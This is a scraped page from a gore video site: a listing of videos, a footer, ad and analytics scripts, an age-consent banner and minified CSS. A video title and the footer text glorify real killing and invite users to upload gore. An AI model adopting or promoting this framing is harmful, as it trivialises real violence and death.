	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5085		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6599" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/new-epic-base-attack-brings-about-saudi-warriors-getting-slaughtered-7210.html" title="New epic base attack brings about saudi warriors getting slaughtered">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/8/6/60c86f19e4c581.11541084.mp4/60c86f19e4c581.11541084.mp4-3.jpg" width="274" height="167" loading="lazy" alt="New epic base attack brings about saudi warriors getting slaughtered" class="responsive" />

			
			<span class="time">05:53</span>
		</span>
		<span class="title">New epic base attack brings about saudi warriors getting slaughtered</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3641		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7210" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2026 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

<!-- eof inapage -->
<!-- bnr -->
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=8585&type=0&loaded=0&time=1768864670601
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												

--- FILE ---
content_type: text/css
request_url: https://horriblevideos.com/templates/horriblevideos/css/style.min.css
body_size: 7034
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*{font-family:'Roboto',sans-serif;font-size:13px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;-khtml-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0}h1,h1 a{font-size:18px}h2,h2 a{font-size:16px}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:14px}h4,h4 a{font-size:13px}h5,h5 a{font-size:12px}h6,h6 a{font-size:10px}a{color:#1a54bd;text-decoration:none}a:hover{color:#0e46ac}a.button,button,input[type="submit"]{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);display:block;float:left;color:#fff;font-weight:700;padding:4px 10px;border:0;cursor:pointer}input[type="submit"]{width:auto;margin-top:4px}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#f1f1f1;width:100%;display:block;float:left;padding:6px 10px;border:1px solid #dcdcdc}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:200px}form#login-form,form#forgot-pass-form,form#signup-form{width:360px;display:table;padding:0 10px;margin:0 auto}form#login-form input,form#forgot-pass-form input,form#signup-form input{margin:10px 0}form#login-form button,form#forgot-pass-form button,form#signup-form button{float:left;margin-top:10px}iframe{border:0!important}.wrapper{width:100%;max-width:1470px;display:block;margin:0 auto}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 .6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:7.783%!important}.col-2.margin{width:16.16%!important}.col-3.margin{width:24.55%!important}.col-4.margin{width:32.93%!important}.col-5.margin{width:41.31%!important}.col-6.margin{width:49.7%!important}.col-7.margin{width:58.08%!important}.col-8.margin{width:66.46%!important}.col-9.margin{width:74.85%!important}.col-10.margin{width:83.23%!important}.col-11.margin{width:91.61%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:20%;float:left;padding:10px;display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-tags{padding:0 10px}.col-tags .col-12{padding:10px;border-bottom:2px dotted rgba(0,0,0,.2)}.col-tags .col-12 a{font-size:14px;font-weight:700}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;text-align:center!important;padding:4px 10px;margin:10px 0}.notification a,.notification * a{text-decoration:underline!important}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}#header{background:#f1f1f1;width:100%;display:block;float:left;margin-bottom:20px}#header .wrapper{padding:0 10px}#header #network{background:#e1e1e1;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 10px}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li a{font-size:12px;color:#000;margin-right:10px}#header #network ul li a:hover{color:#1a54bd}#header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 300px 45px;width:300px;height:45px;display:block;float:left;margin:0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}#header .wrapper{position:relative}#header a#logo{position:absolute;top:50%;left:10px;font-size:36px;line-height:1;font-weight:700;color:#000;letter-spacing:-1px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#header form{float:left;margin-right:10px}#header form input{background:#fff;width:230px;display:block;float:left;border:1px solid #d3d3d3;border-right:0}#header form select{background:#fff;width:100px;border:1px solid #d3d3d3}#header form button{background:#fff;text-align:center;padding:6px 10px 6px 0;border:1px solid #d3d3d3;border-left:0}#header form button i{font-size:16px;color:#1a54bd}#header ul.toolbar{float:left}#header ul.toolbar.top{float:right;margin:4px 0 10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-weight:700;color:#000;margin-top:8px;margin-left:10px}#header ul.toolbar li:first-child a{margin-left:0}#header ul.toolbar li a i{margin-right:4px}#header ul.toolbar li a:hover,#header ul.toolbar li a:hover i{color:#1a54bd}#header ul.toolbar li.login a{margin-left:20px}#header ul.toolbar li a.button{color:#fff;margin-top:3px;margin-left:2px}#header .container{background:#e7e7e7;width:100%;display:block;float:left;margin-top:15px}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{float:left}#header ul#navigation li a{font-size:14px;font-weight:700;color:#2e2e2e;padding:8px 20px}#header ul#navigation li.current a,#header ul#navigation li a:hover{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}#header ul#navigation li a i{color:#444;margin-right:6px}#header ul#navigation li:first-child a i{margin-right:0}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;padding:0 10px;overflow:auto}#sidebar h2,#sidebar a.menu{background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);color:#fff;padding:6px 15px;border-bottom:1px solid #050505}#sidebar a.menu{width:100%;display:none;float:left;font-weight:700;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#2f2f2f;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;font-size:12px;font-weight:700;color:#fff;padding:6px 15px;border-bottom:1px solid #404040}#sidebar ul li a:hover{background:#484848}#sidebar ul li.active a,#sidebar ul li a.active{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}#sidebar ul li a .sub-label{font-size:12px;font-weight:700;color:#fff}#sidebar ul li a .counter{float:right;font-size:12px;color:#818181}#main{width:100%;display:block;float:left}#main h1{float:left;padding:0 10px}#main ul.toolbar{float:right;padding:0 10px}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);font-size:12px;font-weight:700;color:#fff;padding:4px 6px;margin-left:2px}#main ul.toolbar li a:hover{background:#484848}#main ul.toolbar li.active a{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;bottom:10px;background:rgba(0,0,0,0.4);font-size:12px;color:#fff;padding:1px 6px}.col-item a .title{width:100%;display:block;float:left;font-size:13px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;color:#1a54bd;margin:2px 0;overflow:hidden}.col-item .col-left span{float:left;font-size:12px}.col-item .col-left span.rating{margin-right:4px}.col-item .col-left span.rating i{color:#60c042}.col-item .col-right a.add-to-fav{font-size:12px;color:#2e2e2e}.col-item .col-right a.edit-content{color:#2e2e2e;font-size:12px;margin-left:4px}.col-item .col-right a.add-to-fav:hover,.col-item .col-right a.edit-content:hover,.col-item .col-right a.add-to-fav:hover i,.col-item .col-right a.edit-content:hover i{color:#1a54bd}#player{position:relative;width:100%;height:640px!important;display:block;float:left;padding:0!important;margin-bottom:10px}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a .icon{font:normal normal normal 14px/1 FontAwesome;display:inline-block;font-size:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul#rating_options li a .icon.i-thumbs-up:before{content:'\f164';color:#60c042}ul#rating_options li a .icon.i-thumbs-down:before{content:'\f165';color:#d70a0a}ul#rating_options li.score{font-weight:700}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left;margin:10px 0}ul.tabs-list li,ul.tabs-list--mailbox li{width:25%;display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list.logged-in li{width:20%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#212121;background:-moz-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:-webkit-linear-gradient(top,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);background:linear-gradient(to bottom,rgba(33,33,33,1) 0%,rgba(71,71,71,1) 100%);font-size:12px;font-weight:700;color:#fff;padding:6px 0}.user-profile ul.tabs-list li a,ul.tabs-list--mailbox li a{background:#2f2f2f;text-align:left;padding:6px 15px;border-bottom:1px solid #404040}.user-profile ul.tabs-list li:last-child a,ul.tabs-list--mailbox li:last-child a{border:0}ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#484848}ul.tabs-list li.active a{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%)}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile .avatar{width:100%;margin-top:4px}.avatar *{font-size:12px}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left}.avatar .user{font-weight:700;text-align:center;color:#1a54bd}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#1a54bd;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-size:16px;font-weight:700;text-align:center;margin-top:6px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes .sub-label{float:left;margin-left:6px}ul.user-profile-actions{width:100%;display:block;float:left}ul.user-profile-actions li{width:20%;display:block;float:left;padding:0 0 0 10px}ul.user-profile-actions li a{background:#1a54bd;width:100%;display:block;float:left;font-size:14px;font-weight:700;text-align:center;color:#fff;padding:20px}ul.user-profile-actions li a:hover{background:#0e46ac}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:10px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-size:13px;font-weight:700;padding:6px 15px;margin:0 1px}.pagination a{background:#fff;color:#000}.pagination span,.pagination a:hover{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}.pagination a.prev,.pagination a.next{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);color:#fff}.pagination a.prev:hover,.pagination a.next:hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%)}#footer{width:100%;display:block;float:left;margin-top:20px}#footer .toolbar{background:#1a54bd;width:100%;display:block;float:left;padding:20px 0}#footer .toolbar ul{display:table;margin:0 auto}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{font-size:12px;color:#fff;margin:0 5px}#footer .toolbar ul li a:hover{color:#e4e3e3}#footer #copyright{background:#191919;width:100%;display:block;float:left;padding:20px 0}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:center;color:#d3d3d3}#footer #copyright .wrapper a:hover{color:#fff}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;box-shadow:0 0 .375rem #000;-moz-box-shadow:0 0 .375rem #000;-webkit-box-shadow:0 0 .375rem #000;-o-box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;-o-border-radius:.375rem}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#487edb;background:-moz-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:-webkit-linear-gradient(top,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);background:linear-gradient(to bottom,rgba(72,126,219,1) 0%,rgba(26,84,189,1) 100%);width:100%;display:block;float:left;color:#fff;font-weight:700;padding:4px 10px}.qq-upload-button *{color:#fff}.qq-upload-button-hover{background:#2f70d8;background:-moz-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:-webkit-linear-gradient(top,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 100%);background:linear-gradient(to bottom,rgba(47,112,216,1) 0%,rgba(0,66,173,1) 